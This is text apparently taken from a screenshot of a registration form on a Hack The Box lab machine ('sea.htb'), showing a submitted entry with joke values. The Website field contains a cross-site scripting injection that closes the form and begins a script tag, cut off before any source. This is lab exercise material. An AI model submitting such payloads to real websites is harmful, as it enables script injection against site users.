 Competition registration - Sea
Form submitted successfully!
Name:
definetly not malicious
Email:
d@d.d
Age:
777
Country:
no
Website:
http://sea.htb/index.php?page=index.php?page=loginURL?"></form><script+src
Submit